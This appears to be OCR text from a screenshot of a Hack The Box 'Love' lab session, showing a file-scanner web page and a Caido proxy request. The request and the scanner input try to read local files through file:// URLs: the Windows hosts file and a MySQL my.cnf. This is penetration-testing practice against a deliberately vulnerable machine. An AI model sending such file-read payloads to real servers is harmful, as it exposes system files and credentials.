 Applications
Places
System
Mon 20 Nov, 15:24
Secure file scanner
File security checker
http://staging.love.htb/beta.php
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Free File Scanner
Specify the file url:
file:///C:/MySQL/my.cnf
Enter the url of the file to scan
Scan file
© Valentine Corpotation. All Rights Reserved.
staging.love.htb
Caido - Google Chrome
Caido
Voting System
[LFI - Window
Beginner Gui
etc hosts wind
127.0.0.1:8080/#/automate
CAIDO
Tasks
Send Feedback
Queuing
Project Love-HTB
Overview
Sitemap
Scope
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
Session 1
Session 2
Session 3
http://staging.love.htb
Start
Payloads
Settings
Mark
Unmark
Clear
Attack Strategy
All
Payload #
Type
1
Choose...
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging.love.htb/beta.php
8 Content-Type: application/x-www-form-
urlencoded
9 Origin: http://staging.love.htb
10 DNT: 1
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 65
14
15 file=file:///C:/Windows/System32/Drivers/et
c/hosts&read=Scan+file
Menu
File security checker ...
QTerminal
Caido - Google Chrome